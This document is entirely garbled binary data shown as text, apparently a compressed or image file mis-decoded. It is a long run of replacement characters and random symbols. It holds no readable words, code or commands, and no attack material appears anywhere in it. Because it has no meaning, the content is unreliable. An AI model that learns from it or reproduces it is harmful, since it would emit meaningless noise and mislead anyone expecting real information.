�,�S޵E,L�ּ��Dک^@ub<���F
Y���}3�[K�.e��m�r�0�9�3>lR��Z��0je�W(��p�Ό)lDå�Lh��AI�x�1�mƶ����=$�dM&�/�L%��N6���|�8���^�%�J�U��|�ڢ����̓�"�ͅe�^�l:Hr�+���F�z�M�6�X��z�����˅�z�V��V	p���ھ/Q�Ϥ�Mq��y�FM�5��p�oa^͡�e���N-d�K�g��p���+����+����W?Ô��0z��a<	�)��g$�+�?u'�_Y���Ke�V'�������r�N|�A�õ�wJن�8�ʒ�p���?��i2F�Zp�~g��Ӈ��t�8��a?��>9�8B�m����y�6Q���O�I\{��'=�k����� ���Ji���2�$��޴Í2I�PA��q�#��j�����H���_�7�<���8.Q�N:�({i�z߄��F4q�Z�)�o�7��j�Ǎ͢jN�W��Z����˴}���ERM�k���'�2���|�]�pMk���F"�<:�#<�ϫ�1�(q8ʉ�n�����;�Ҿy��&"	}w�A���[�i�ҽj�3hj ��ݛ<Xu|;� 6�*<t�UI#.ֶ�j��'��������0�s��v������ˌo�1�!�i&�[�RW�F҉$t
I�R��A�x䶀������,K�j�'�q&70��}��I�<f)��潄���ӗ���c(v]6��b���tި�bn�xy�'����íh�������01�h�$���:�k&'ް�Gx�D$�Sn+ެ�R>_v��Ƴ,��7�;����&:h��� �{�[VXd�������sށ&���3�%̘��?.�z��H��h��k�������8��;�ڱχ�F\$�E���&�wʱ��p��B�;�=)K.$F�4�_5Ӱ�QL��y[#>�5�д1���n��
O��Ώ�$bcK,�K��׉$�,cl�����:�J:�6���i�1 G,Ng����j�l8�2��7��;ڕ�HO��r���kډ%3N�K�����Fd��e�#B��O�����{�k�iB�I.0���<_ҭp�8%�iol�i2a�A�Lq�OOJ	wKr��X�<P��s����L9J�;P.J�F��Xp���k^�o�I�M�:�Ҁ�W� �� kɩ�8��H^T������r�����
Khy�O΀�$(�Ɍ�:�KR}��
��\<����=���	�%כ�@ ���;�K�8r�h����ӗ���t*{w���B`rطp0�(��D����[����G*��M�u��VXD�� ��M|}h%��8�EG��!:�+FK[��n	�*�H�n�@�ñ�w��FT �b�Qwey&��Hʖ���K��Jd��G#t=O�H"IL�̒?8� ޣE6gG,��ۯ�z��42Xȑ�)��F�����б�ʙ���4�ʤ2���o+�6��K#ʹ$p���"�O�Q�9�^[��2w���f��+Ȗ�� ���\�P^wM���K�⇁����L�[�L*�$h��1nNKxm��Y&�ox�P9>�v�ja����/3p�[�8��K�$�}h3j׵�$���H@��R�M�{Ӥ��Zړa��=)8��lB�JH���G�49� 	Ɓ��M�9/���Z� ~�J\����9�y��:�ĸhӘ�j:��gG9g@��E�Q"�$�
�LjNgɥ�SD��Ą�yh���5��G$�������-���H�w�=�{���j
��i
	o�s�@E2h�<"�K���yl6���" ᅊ��E����|�����FF��^;��l������
��^�pu�ܣ$WF�B�^���y%��id:�}(1pM�@)!]$A!��6��3�ӬR��ͭZG�O,"=�8ܝ�)�L��v�C@>�b`�f�m	�������V����2,�ڤ!4� H�LP"��T��h.91H
Kd��tb=:yQL�y�́P��������=�{�w�QiZ�G���F�[,+&I!�9;������;"X���]�p`�3�|L��B6�j|�w�4���[�\~Z)y��ʰ�llo�I��� <q���� �/-��y��?�ȷN��R�#w1��mwҀ���ȑŤ�yjY��XV�� �=2XP��-!�5$i"�G"�����,Ρ$A>$r�$��^�ȉ$l�` 	�� �r��u��~P��Q�RT(�?+[�j
�#�˘dF.3���Z���@�G��_Q���Oh9�̀���)�fB�X�n��? �j�ɖI}���� �6nH�G��[�]j�"\����Mt�_�
�n��"�N���|���$^Gr���s����s}(9�T�ɐ�R#�"F}M���*�,�[�i�d}��*{�d3Mw���jR�͇0��1ט	��BG�):}��ԁ)&$���l��zЬ�H6K|apnv�R�NLc2�Ãkka��i�̲Fy!D��{[�ށ*^�H��1�C_�����є.&� ��C����7<���#�ƍ�Z��҂��hba�#�eu������D�Gn�k��\x�D���g:iҤr�$�3_9� �"�xeH�� �}Mu��j%�^S�W����P��D�H��{y���)l� "��L_�s$�5v��ό�J�F7�d�B,M�G�"��w�=��J����X��k_�ց_6���g��u{R�r�9�lm�B�*)��I�
bH��T8S�4��z@�5�2��P&��^���:|<�!xU� Ƿ�\.��2{�}� �OvOvo��:�~���a���H$ �}w��P4Y��3�)c`��9#�\�xȳ��z>!����ɽ����Đ�; �=Z9RL�A��ņ�^�r5¼���Bk��'b�vE����JL:g�2� �>���,>$�W��d�I�eep������ڜ���Ei�ϣ�#��T	WE$V�34h䥹hvץ$N�	t/����U33�干g��4�XO/,vL�1�G���M~�2Ƌ�`Mɹ��)Lːt�[})�c.㾽 '��K�<��e�L�-�P�@�����;ht']i��� �@+�!"Y�@����ҙ͛��B #���!��sɐ_q߭�$��wg�<���G�I���Zַ�֝���;�P����u#\�ǚ$g��l	��ޠ��~i���3jz�{��ö�[��Z�'@3��\/�ƍ2�H6���ֆh�H�>\� os�֚�FW!@F�/Ӿ�%#�1�BI���� ժ�p�}1a���D�(IFu'(��4Ѡ~[�i�ï�ӖbѪ��a�:_�Ǥ*I)� ����C"IՆ`H�\=�ղ	du�A6D4����|����ץ �ġ(�P������Li����Q@��(�1@4��R3s2�� >�5#]�$`�� �K}��}�Z�bs� �l5�D+A��$��܏ؿڛ	�?,���n�z�x�QA�$� �k��t���#"!��y��^�"GI!�c�9�N�҄������RiU�RÛ�J�	b�=@��TO�R�� gҔ�"�fB �?��(���!Η����Pg��1�y��"������rI㐁p������I�0�� _Үg�H�n��m.Y�������T�R��_�|^���.�1���]���!ʹ�ҢJ;nC36	5�l� ^�ЍЂ�k h�W��Ӵ��?&��4p��ڲ;�Ew$�v�c�(pGz��Q�Li���wFLsG(ץbdM�޺�]T��˸�kČ+���3huX2?���H�C`�R�5�n�c�r�cqWgՠ��P¿�vL��}��G[3��[W#�E>S����Zo�x��rpd���x�4���\�p��L_L�1
���괘5�rR�8d�8��M��Eֲ46�G$K�b�|n��vs�l�4�0���Ԙa�k4�����L]��g\-�Vop2ɒ4�һ�el��"a���wz�ŹC|�"\N�p��G0�Oj�Ⱇ�5�$���\=�QW��^��}�xk�c�_�}/�V�\�W�J�t���Zc�X����ț�>e�#���c�H7�W�7���i�I3�&����,~�p4�����s��zU��S�\�Ga�k����g��A	x=��$���롽j����n|�R|1��zV�/�@�&L㭴�S�>�#?�?�`ƥ��5Ї@bt+��9�*>C��k������t�oֻ�����8v�g��������WV/{yW�����T����qv�Pz}A����:>���i�y�O�]w5؃����d�������>��8L�)�z�}A>�:���>����C!K}{V9xy�L�Y�;�:ڼ~��2<�����,R르�]��W��>�'@�!��0Qʝo�CN<D��E���N-���4�g�jQ�30B�a[\M!�$%$����&�6��a>t�|���I���2E'/�#AU	�2�M
8]n�z�7�K����L"�;��_�G����s.� A�T��,Ȥx�;���L� �l{P� �!SH���LrH���J/rC�|Ϯ���p��2��ӹ��;Fٓ{k@��f��>7�m1�ƙ���"��9>�I�*�����t`<�������1Ǐk�rF�y#q�ZC`���d9K���̀A&�̃{׵͉W�p�Hԍ(��Hq���drF�k\�	14y/���Q��2HQ#�[K�g�A���I��eHp����cmE6h_�U�.G�az�1)�5����q��TL����jE�%�CH0��K��Aҗ��������P..'�a�l����>�Јa��: �õ�n�Y�LX�9Y�g6�Z�K*�
&`���ڂ\,g&$�C�ގ`ң: ���9��Z�Tr����}(#��yQ�2�;Zr�3��F�yS����q���}�W��q�MŁܟ�a�t�x�܊Yá�GðO����8��dy#��P�6#�U	?)�mz
F65GYQ��Z�䷕=�Rb�f(�qkZn&5��m,�h
�=�ɉĘ0�M ��L8ux�x���Q֋�RO/�������arǅ�O�K��ǵ2R�&9�99�n]��֬Ȓ�{��I���V<�JFF� �*�J�@�_:k�99Q�!�/s�ґ�Ed�\���cZD
s G��!B���y!�+�X�hmA-_u��sP�	.5�:I��I0i�M���Df5�Y�����*h�HC�g]zy�-�.�Y�)�D�����O*�&('w`�}3���U!�C��t�B,\�O�j9&�B]HB3����(aK�!��(���Ƚ5FeW�	������N�7����#,y�&��^íE? �"T�:��؏ߕ*>V^Ss2l��}h�)K�b0���m�
��K�������>�q�L��rjy�A0�߱MC<�G��v7�ܟ*nW�>1���*	粑$���B� IBnE%�V!��Q}=4�Ӥ��<�ˁ�OZL0�����	�i���+�nM����� Ky����i�Iy&9����WF�v��0���@W7rdYݬؽ���,t�$�݁;��ڴ2M�s �j�6�	xP ��I�@:�ht����Q��_*ʒd��|��i�z�6"hѬ�o�҅`��%��-b�{�)r���b�e0�����M/�B#��;��i�yd#*O��!��T�$h2%�@���V��*�v'��C��փ;������}���ctC�i��e�̈S�D]����I�V���sx��gΕ�P��t�tKΐ��bA���jn/�,�@4�ކ���ѝA��"5ǃ]O���L��eU�g7��
�H��.���9!"w$�Jk��9�DJmɓ�Jf�ƺ�Bd*�r���S��|�(�m~�Z�����)�j	�CG�+Ð���m��ʭ�����P�5����Fr��N�K��(s�C����]���`���[����1&C��-n׿���i���1��ӽ9$#�rBG��L�?�`�#��̔ߗ�����<8�H�`�RM;���HI-s"\Z��Ha�ݞ���ށז�)Q��|�K�pu��,dB2l7uPb'���"��A�B9�I�+���H�+�$�.��3�$�G��)
)��B�}5�ޑ+�$D�ޘ��1dc"#Z�7�
C6E9���\^�FxQ���^��ZJ������~��<iS��Pߡ���Hg�TKu&�g�M>�L/d�{ M��j.Zm�9[�����"aظ�9$�O[ڂx�H1�#(��`$��i��#��&�vɠ�����$�x�M���ʬ���*���X[O΁���.8����mQ�T�i$<��R6&�#C��侀�u��R�$h�|�A%���(��4���Nh;�sL�%�	�\~p��K�pE�7��T� �v_--�Av� �fB�1&��z���i$���r��ҁ����D,
�ڍ(�r^wA�ʑb���]2���� r�u&�ќ�̍	qna>ty#�C h�\\-��h���)�ؔԓڃJu�P!�IT�CZ��ޱb�A'�{����lD��y��1���[K$���F��%onԢ)B�&
�N&�ђ	(�����_&&��r��[�OZՍ�'(����:J�Swc���o���9.jC
4�����})e�$��:o��*,F��dk���7�L-ƌ�ia�z��f� �2����^���$1�L�� ��F8�[�I� ���O^\��3bm`�_[��L�ωr2�>M�K:���'BPxj8%Nk�*f&��� o����ʒX�]>�R�̥	~u�Sqck_]Gڴ�$T��;� J�D�!9#:�֘�YUfQ%��>�
)&�ֈ������^���d.E����z�=Կ�Q g��Ց�l�Db.4�������
$��cl��閚w�5W۾�p=�ѿ[[�RO�������*� 3�`��t��[ᑤ�k�Cnݨ�H��@7�{w�B-i����~O+��M?��7����v�[���(��$`!>o����3�����;s|BLL���wց'k�����>�:~�@ѣIuC��"�׿҈�C�d���.����� 4�ȜgV�Z]�y��/>�;h	�zn0�H�/���Ҧ�-ngPm{w?��
��,�Xg���C�dU�X��D�� ��]��^2�H�6/'�m�P�l�SXR�6L����g�1<�z�����Ք�9�?���j�ǨY_��7
�T ���QM�y|�́A�e�ݚ�ָ�e�{W-�l[6�T�>#�W�j���qTl�gG�+J߆׆�J»�G�{��O�� b0�E媵خ�Խ�����Ĕ�1��$_R�9u�a-*eFfe:3}(�d�$��[�m��N��h ��D��uN�,�J���9�z����tў<�O����m�9��Rk[畬��nzR'��Š�{����*��� ��?��~HR$0��n������j���u#�LRF6���V���f�C��$5�l=���Z�h����`���v'�+��U$5�\5���9aG���߀-p�}l'�k#��zx=A��>]��3x+���i_U�p�7��'�ԃ�gO�'&M)��$�A���?�!�c�{lo"�
�b�Y���>�94��2�=�(��AR�83�����'��כ��0�Xe��k�ì��f_M�>���]E�;ڷ��H����J�~�0z$���>��8iS?�R?q]��h�s�\�G�`�3[���c���n���R9�1L���o�q9�sq�z�L��h��{\'9���WS����ak�8\o,ݚ�oZc�3�zuϣ��9>������;W_	�0��ﮆ�S<�����/d{5;�^�-r}�g��C�h�g6�l)+ñP��Ĝ������2cm^�w0�dL�3Y���xK������،V��#�޴ÊC H��}��/
ЄG�:���48y%u���wY�1��&��4,6kh@��a�s���AaqH�TDr�$tֵ͈���-���dF�2T�8��2����Q>&!��㙾�*�d� hȵ��|��H>
���Aq��vIc^A�`�s}��Y �,n�E9��\��:L��9(7��
_50�f��{hI��+�.�ę��]3bi�|T@救U�ȗ��Z��28{�d��p�i\��m{�5v�x`����)x\8�$hғ{�ʲ&��
���ߖOJl��d��������]�L��xJ	���Lh�1� ���S *�p�-�Iڕ7'���$u۵�K����d�	����YN���#�ӵ=�S�~B!��Rb9��-hH
	t��fC���|�R-i�M�ȓJȲhu�Bj�35�t#z�u�rLf�$�O�����e�J��v��I�H	+�:��U��_b{�U�3,o$���[��2w��r.d�\M�9�t�����pRd�
���m�|�J�1����;��b�������\�@J�(�|h5�j&��[:�h��,8�����
\�bpɚHASc֙2k�
��8Qd�r������<�ɥ�:�^Ԝ,�2l�7#��1��ҫ 6]M�k�V#�,��ndz�g���A��<|���4(��|-�@nK�}�Ź��"�8����\8��{$��C��he+�+���4g�":e�kUʘ\�t��qz9W!�<��0���=�SI^��]w���$R��Am5�6X�Kc#�7�[y�Bi�� Fd0��#���g����$%\m&�N�x�D�0���m��ȷ�p�[��\��s��I�M-"���1��<髆����	���2%�4}�����,��!��ڗ$���_S�j�k^ft���zR��Ê`�����jo��Ӈ��Bnv}z~UQF"	 ��HK�J�bVDH�$h�D��vXؖq)��$��c-"�=GjJ��b�`| ���d��}l�Ց�9�à"�M��2~!Q0X���K�2C6h���\ߵg��fGr-p	�֯�����(%Lv���J����3��8�6�����&�Лds��Ai�W̌� �?��i%t�� ��KPZn�\��^\�w &����"�~�41�!�\k�W&"1��o�m(v��Q��#i}E���TОqB�c�n������N����,�m�q߱�[_"<��ɘX���⢝D�xɳ�p/Oi&0.�H��Z2���M��*fq���]F"G����	;֙�Ku����oΔ�;�Y�5��Λqń��	�}~�F��g�N{��6�sM�ȑHF)�\n)e�"$�gk�t�]i��9Q������^ i`�7$���R<m�x�hSN���r,�
x�[�)��$nZmpF��}��>��}�z��� �G�J8�@eBd=
[Z%ļŲ!�&��zCܺLLpˌCȩ"��-����:Ӗ7����zz��Tc>^A���ހP�2g������"
�t'�?��ޭY2�!��;�J�
���3��\}h#��Ĵ�D`I�_ғ&���g� ks��F�lo��'[�Vv��v[��LrJ�Ho1�V��G���T�b���1�`A��,���!��cJ�#��8 �E�&���E�?�3��,o�2���7�jrF�Hy%��k���($��d�I"�:�P��K��&~ù7ւm'��1�$y��ě��Լ�K�`X?���3U��I�`N������ʷv���qց�dD��1��w��iK�b�%�= :���G������ֈ�-&g崀:�@�<tg�L%��"A����<���8�-�8��M��6r%�}7��̥`��߽(�\�d�!p�/�Cۥ-"��?0�m��������D �}�k�idTq��#�ހ���ئ�2h�u���	�l��jt6��E#���_`};���3��χ_��P+}�@<�]�^��8֞��@�20���O��X�Q�h�=-� ��e2	�)��׆T%��򓾃�-c2F	r��.l6��%䳁~M��=���1úy��d���@U��x�'2���� ��K��9bY�r��j�@H�A�@�[ �L�ew%7�����Ty�L`M�QЍN��u�ho:9���7�jLQ�	.c��ڒ=/�P���9v�:��P��͔�<﹵\iγ3��g������3�� qwl��ё�0b�҂n��d�di,� =s�RẸX&	�_��L3ӈ��3�;�A����t�m���R�#$���,ni��\9@t��u�B��� � �U���2B�� ���#�]P���.�w��F������kC�|LEv��L��~tP���p߽(W]�3����2Oua�����ڮys���� ��>u�G?���(��q��@�	p
�5q����ݪ+:�7,�{�����@�c9΅:i����j�� �ϒ�_�F�K���@��Q��@f�������XF3MŅ���R�w�ã�Ԡ���䫼�sfc ��~����p��Ar�sz�$NX	l��֚R�� x��z������(�sroGEz�	AK�?E��<��L�ր��k�S�r���n����bsn���e��\�(k�Z@���;�!�`�v�q��ʦ�s֤���)����(11<N�������&��:#5c�_�$�Xҵ��؃n��M��,�� ��܆^����������L�7:�T>Zч���"�tا���[H�aܐzV��Acaq֎ʀF3�R+�0i�hp��q�����ZƅG�޹<���74�ngēH��X�3���6�>��k��׈��_��N�k�V&`×ȃ�i���*�,�6�[�wŨp��Wދ�NT��#���zuз��-K�����+�X�H�A����WJ8I��W.C�t���nD�Ug��JKE�]'��jK�\���̒�.Wa��%���a�	~��l� zI!�I��j!�<�'��k���*{yp���.{Wvk���Y�o�%q1���+�S`T���xb��k�����)�p��f# å}K��'J�c8>�e�g��p�J|�b��N�|�l��d�0�޻��E���p�j����Y4q}������K�&,�ow��|Я���e�q����a��3�����֞VKO��i��}.|�d8�᳃޾w����t�;���x�i|/��:Wn=Z�<���8�=��UE�m�qL�\��N�t�%81�!��J�+�@rk]���nM,��0�a���һ88�L���ׯ��1W!�ݻV�Ɣ����Z�Z��aS��|'�H��:�}+R�� Hu�����Ic�MOA]�t�!:���j�5���#��0����?-����HS<2s�R�M�sp�p�a7���N%� <:����4��.b��aAIFF=ދc Ud5j|��6A`��~���O��6��e4��(I¦
C K�4͌�F�3FN�5�T�N�,$.o�ק`eIQ!澚���U�]��)��D��m4�嵉�^�˄�\���s����Y0�	����_#唕e|��*\��C�㽶��Y�@��#���YeƬ�Ok��w���Aa�e<�Кt.���r���j�I_�"rƹ/{
�c�Od�;�^�H�BZ�sa/�@I�Xd�I|$'ڮId�������.:��i�~��5���Y�B��iYР�ā�E� �G A�=N��^F�����phm��0�<Krs��Ic4�H�ğ��J�~Y"3����.�Gɖ��6�M��д<�~"��So���sU��m}oU�o�ṕ4
G'��KJ�$�;� j��iđ?-IN���}ߒTg7�\\���q��[o��6&i$W��"��V4�y�s'0d�:1�u�Q˻>��#P@�Z=��^F�ɱ�iYq�b�\ia���T�r#��<� rm���Mg��ܲ�r�������l��ǹ�2^��S m�Ϛ3pI�:ӡ�����p�?�����=!"D<�˦sng���qf��p���6��ct�L���=i�r�&��� :+$�1��ncc�6��@�]�����
<�)a��H�"�y�u�"����$F33Z�9���	q.�rZ��h�^ᘌ:���g���֭�" ��pS[VUυ��0qb�N(K����
/��1Q��-{��Z#*X�P�^�X�b�:vK��zL��:��^��7�\�eP�� |V�բA4p	�Nr�5ր�������zԁb�򹍟����@��fLD|�䐢���sR9#���#n�9�4�'[�!��Ă�sncP>|rR��i!�};ޖdTNL��^�Ɣ�Y�DP:����S0�s�5��uB#�5���Ǝ<*ʙ%�!#q��EHD����ށ"�,N��C}M(�GD��4�>�vx�M�&�S!����f~P��ԁ��i��# ���дhs������&XX�@;��I)<�<�b;�~����B=z�LbH�^b7��,��l�O*��\���s����v��̢H��@ �nz�U>�GU�(����P��r8H�#S|�!����X�H � �_C3L���_�:qĲsm��R�ƘL�)�3���\����`F�~�P�,*����߆:�2d� t�o֕(�D� a����G��Y��$�k��V9b�e6#p��*rk�i<�1Ux��7�ʣ<#���5�}=j�}�*1v$���:�J	�	a1�d4�ZbD��M�/���G�w@�͎�zz�4[G	 �BR���iq$+��}��@*��fY�Cq��� �.)1�{|���$�H���c���(9 �o�4���5P���n`����R�	���S�M��z����%ѳ�����9Q�#>Ē���7��y	@��H�0�������O�Q%�H����-�8z���\8;ڂ��.CqvE^K����@�"�I;\�M��hcS�o{_ZT��2�9�Y,րt�<�$���u��FE�uS�i�zRa�S,��ɿJ{��q`w@��u���lpP�9�$Ļ^�X� ��H;��F���(9 �� �$��	�-��͍[+�`�KF�@6���T�*��\���*H�Kr�u�7�� �C,�Dl����q@���V1��at��OΪ9YUZDG������i��$!+n�۽'
<D����}(ީ�p>L�������HL�#��$G(�m{d��ʗ�e��*�mE5�",$v�c��T�e/˼a��j������#��)�e�,M���Mz�[3�-�4�^�j��dW ��0:I�D�u�w��9#�b��hK�Ej&�;;��%É��mz&�$�e1���}���fA���[:��ifHZYA�K���
��{��[�?�U�R�d��-Wf�C͌�,�� ��^P�s@@�l��v���<�����~�NlNb�������&XG�m5"������hd�u��(q#k0��>���%�r�b��.5�8��$�2E�R��r
�s���/�i��c��\�6j଑g���Q�p��hŀ(X�i|d�#:u&�?���A/5#��~�$zU�1G4QY�Z�˙Rfw'���v�e�d 1�v=�N`���ֶ��	�Z7TL�/}�����d�\���ߵ��1�$����q��y�i�� ��B�@:��X��H�u����P��dN Ar4����B���e*䶄�{���V�U�`9`z��ku����"�����T�G��T�T$�x�_�Q�USQM*�W����_�W-s\Щ��q�b��/J�Ē����M//�j�^8���?�Aԑ�l�t=kƻ
�|:��s��΢�C�4SqY�v��E���W�oi��S1Һ�x �s�h��ҚAE���z,Y�۽�qx�R7�dͧ6se�;��&�ٷ�;�&y�y7�W�~��A>�߅���t�����]l)h�hrލ����d���>[=Hr��Cx�0�{��T�2,�5��5:Tڴn݀�Q�QU���q;*Ά4p𰭓a�e: Mspr���t�2�W�^��O�O��O;*�vr�$e��c�c��zoK�\���?]�s�=���Mvy���KGn���@Q��3C���}W�O�W���9f:S�])!�Ԇ[t�&,������hi-�]3,�Q�9a�e�
J�4T��ʺ!���͂�J�6 t�R�~��L7�u��4f�#��xX7ҹ���}\-�V)�C�zu��&|����W��ͥ}W�T��\�W	�W���O��&��d�=�J�.�޾�����k���_�^�QR8�i�'+�?cnƺ�7�,�Rd������+�����^�-g�<��(O�{?��4��t���S�ӭ��-�x���Ҷa8�3
ʲ|H�C^�-g��g�σ�P�P*�n+J���k���;����!��q�k�=y9���]����f�G���lG�Z�x..�1ϯc^*i#Sq{V��eu����z�������xܑ��ؑ]��H�+g&�g/��k�=�t��Ez}B�.xϥ$��#��)��jl��<�,E����p�\�uc]��Z��\��b�BeG*}��I&&2\��*���"<$�^�:Ұ|R	ͧ�;�,�Z�����4ᤆTs��@O_�e��A�@#�"�O��ܛ@��Y����� ���R|T��nA��`�gA{랊D��$��;�(����l�-n�$����X�S��)'�y�6��m��U�q��� %��1��� �����E&h��nf���@JMݡ����q�./��a�\��>� Zd2a˿4ZIM�5Vk���k� ��˸��y$�#%	 ��ɹm�(I�װ�J\4���j������|�L�&o���z(��\��$`v:Z�N�$w*#..�Σ0�1�6;�΍�M'�* �)$�q��P���(%���R`~%՞u*��E����1`�q�}h-Ÿr�I�a	r����S��dV��&!�#΀�ܠ4K"ȜŒ�: z�%႒��F~b{Z������Ò2M�����)|�q}E�I���I$�Ӡ������p�>Nõi�nT9�qkgN��I!����M�i¤ �L���C� ɇ~�4�1�� �|��������q��9(F�}��O�1��Q%�L�M����������4�x㓛2ikn(#��s�
M�޴���#�1qԞ�#� )"̖%4�Q�Q��e�"�����U��I�  �Fc�ņ�c��w������DG�=f�Ya��dr�|����4����	ҟ	YU�,�T�@q7��^�9�d&�]�cY$�)pMƻRqXh�"(N����j��Y㾄Jbm��E��/	�o�I8�� 0��N�I�� �4e��qN2Gcʹ�o ��D
(�����7f$2:�%Gc�֒�4�Vɥﶵ!�\I)�[jEZ頙$�6���%rܼ�ŷ6?�\�yC0�Zh4w���mb~z+��b��Ru֖�,�d�{!�^XP�$؁�g��H� ��(��rh1�H�hX9��ģJ��W&�	&l6YP�����,T*���\� Z���q8�4�r ���/�����G�����D`A�k��(%��I2t�)�(�2\��g\8uHI��X���1H���mSPM1,�a�.��jG���7$w}��ٜܱ&�!ڍ�xe�ȶ�]�k�Z�0���<��["��7��|vIM�#���T����Y'�z/M��!F kl�ڗ�C,("����� ߘ����� �`,E��8�de�ڊ$y�$^���z�<���c�ր�r Jc��@nE����9[�� I~�6��LYd����k�=�2|��	��)A��9jɒT0��G6�`�`�Z�̒��A��OÔ�Gw��秥�'�T.N�"�X��4����7���Ny@ ]� �C��fto�ӵ��\_�-$/b.($_KG�kz^�"���Sfa�r}jH��D�g���
�@�U�|Fr���Q�,9���97�O0�c_��#O��0�|M��{u�~IQ�!ZD�1��Ł��� M'S�oF�h�{bP��\kHWB�C��F�j��y�'%UՅ��<4�5&�&�^Ƥ�� ����Oa� jH�Y#�H�$�c&��O� �J����y'"�X�Ҟ��!�=�b��>^`��q`( C��i��E��PGO�6Vx��l�M6�LD�ɟ:sƠۧjT��r	c��,nt�R�r9o��M?�s������WFW���z	&}sa���v�S �)�6�� ��I2[���v�|p�!�F%� �ҁrd���7K&����t���Mk*G����
��[S@K�h�"1v�䛱KXz�E%于Y9���P1���#��K�K�y�@������*ׂ���љ�Z���$G@S�Aڇ
#�F��P��(`
�Wy.C�K�8��$YJ"I�� �K�̓$�I����5Lxd�*��7���eH����?��!��
ĲH��϶�:y�Esr�����ZI%AqpN�5S������%�&�DZ^c$/�f�Ц��F���J^�R�۰�j���" x �N��5gb�-����M6�����/-A9�mL�?�\I���Ed��$����T�Z2Wq}t�A>l)0U� �Ar:
i
�b���:t�:H��uJ�b2�!��� ���@D����^��1��������h�ɰ�RI�Th�0 ��[���	�� �yp��xA�[aZ����V�Ͱ�ӭL9�����Q�}.+�s���ic�PWگ��i �&��QB���+ N���ґ�\K�MM��miːFQ�H�����ށG���*P)�{�绢~�]J�R��Cj�P�^���jIb�h�	kV�U8�* �FO�4�c-�e�/}�֥5ɦ�'�៎?�rT����3q�#%���]E!��&��j��	�3�����iS�H��sY12�
���r$��v,׽x�����n�ؾ� ?�\z�-Ϡ�<�zPժ鈕����S��n�=PT��_8�șu���@^��x�ǤO,8�CGJ��]h�Z��*�d����U^u��U��Z���Y"5�	��Ґ���P�]�l�t�$�qR:�J/�"��-dq��4�毥���bRF'@��Z�6H��8k_N��amz����TћMqXP��e�BF��j���j�O�N�5�iD�<6��4dWw�F�oX��|�����j� C���YJY����SD�+�i2���х��4U�1��u���g6HoH��]c)��!�Tqe��k�E=+�$4��]�����`�5����zW��z�.OJ�Ŭh�xO�� ��\\g"�W�&�ҹ����W��Ԛ9ri�>Y��L/�r�9�ᯩb�R�t�>+���Z�0z�gM)�ypl:PC&+
׊B+�b�M��돉���l:�#�zc�	�o����J�=��2	<�w�:V)p�+�ū��v_O��}#�S�����[�ł����/��T{��5��{G�΍���Z�ǫG���e���tv�ͥ�WB<t�
������b��5�Mt�����%�+��������<3�aq�'�I��� �H#J�8<v�6�֘�!�:�^�q��8t}�r����]L?�X��OC_.��ˮ׮�Qr�cj�qk���@�h'�泱�ڗ4'���_�y�!���:��8�reY����{�� K�6dLLb��>�1'%����M��P9N���)��i���4��j�-2���;6M<�Q��L�yҡ��Y]Ą\���f�cRAʛ:�/jls����d� �Ȫe�A43��+��&��)K��D�c�r[0�kDҏyT,�	�j�0�c����S�P6���!���}c#���Ixt�g(�w��<�V-mBIO�i�%eAt7#k�%�\5Ȣ��$�Xj6�
��q��9�ҵ&!f�K��H5=jK#��2d��hO���$0,`�o�\���Y	�2d�-Y���#T��[V�q/%���܃AjKޅr��|�>�>���Cu�7#S��È�"O��]ߥ1p�9u�(Кc���dI�7�z\ȭ� .5�m�E68p�cF�IC�2A4�"�:�R��,L#9q"�X5K�i ��S��4772h���g����m�IW��T�g7�s*�������L,HeH@��_7$��f٭b5t��r	�HO< ���[�U�Efi
K&����n��3%㽷�.I2�7��ԊAK���-��=�pi/�Q.���kj�0���rH�|��9g�>%��u�|�\��lK���q-����@�A*8R>(6P���1�i{}���J��(1�o�}h%�Nx��<c�Ҧ3t��\�����7\�6���ILL�%���RGJlsG�Β�؋Tº]&䵶��$x�sy����6L 3���E�2\k��rb.����}h�Kdq5��iI�=�kbu�jE𗸤�.�\����t��.3�B(�.�D��]��bX�\S#�щ��Er��ڱ�,�I�mz���rA)��M�)��TA����mI�L���j��i�J�f�V�A�\V��(�3�@~C�JĴaF�mq�ւ��lC�>lѺi~���DA3�خ��X�O�G<��٦�4y	R�&��!�,���A޴� Nl%؋t����.��rQ��X;Ib�Ԃn5��Zu�vF�Oඵj(���@�zA�`O*Ws��*s���т���zޗhχ�h�4ɑۭk��)�g�m�Q4��\��:����cr��!�[� ���ʐ�!�������C,��%�zt)�$�l�aQ���a��� � ���)q�B!<��^��8�!$�sM�[`;V<)H�ė:�nN����#��@��ȸ���O�-A�q���U�$����
����֕�psO�Ē�t����$E+�DBlA��J=fGxU�#]~�*G˖����m�2ܔ<�ɧ�/pu�"�Sv��y [s27��H�	��3���Z#Θ������@��2]����N�\"����*HdɮsڨG�9TO�9�p� �����	�UK���b�_����IՑr�U������ �G$Q�g�� 7�C(1��"�K�br >Q�#��V��gF� ���K'6_B�^�l�29��Bom����0�d��"�'Ҁ�FHRYYFL���@���D�[�}(1Re�	m�a��>��	�l����,Dx����$uޗ.ޥ��F���A�knD�Q� ����z��l)<�r��PK��ܠ!��������3��LBs�)T�g���9���aam}*$��xY,�M���G�d��C{��֖ѠTxHK�:ޗ.6!�1{鱵ᦆH�e�,T���]�m�b#s���!�<�L������-];r�F������Ő�Gɽ�puI���@�����P-b?�,��^�[�>����ZH��������qR9/���'��܁��zU�(�B�R�>���2@oi�5ڟ$Q���H�Q��!_�d�w�l�Z6W��>��W@�+	�m��޴�L�*.K8l,@�R[��j�a�/�T�o^�+�P]"@T�Bu��8�X�(.�ӵ4ƒ�q��_+���ʚ?�S�b<;RW1ʨ�9��Z.[�cFѺ�����-!��b׸0zP'W�-�����r��S��r�9�D1�v�W��ރ�EI�_��*H�
���q@��R$s24}�S�%�"�(�z���	YS�I�M|���F�
0��6��PTВ�^fM� }�Q��~##��zc.�Ps�u4�p��/r�7N�zݞ��c�E:���?O.��^Z�kM�̱���Uu�b ��M7%�*ㅱY�(8)�P&h��)�
�eOZ;d�!�4���j��_���!�nkǦ
!����!>s�W���F.����~��Ue��}����N�.��]�]˳\���M�׭~C<���K��\�B��LBiB�d�u��|�F�j�Q[J��k�8�v�"�%�.Zb��/Z���M� �z*+հ \m]{Uq���QP��#Zq���Pw�~j��݌�*��U�K�j��jrM�
